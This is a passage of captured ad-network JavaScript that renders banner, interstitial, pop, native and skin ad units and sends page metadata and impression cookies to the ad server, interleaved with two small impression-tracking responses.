						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=0cf8a23e973cfda7684f365d1d9acbce";
            url=url+"&time=1770138197";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/4403|970|0|5977|13585|1|7904|0|0/3b204bf256b510b615f2b6fc8240c725/1770138209/US/
body_size: 184
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13585","content":"970-1-1770141800","expiry":0,"dataname":"_data_cpc","currentTime":1770138200}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1068|0|5977|13586|1|7904|0|0/7e5e7b5875696f0c5dc6a17ad1765957/1770138209/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1068-1-1770141799","expiry":0,"dataname":"_data_cpc","currentTime":1770138199}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

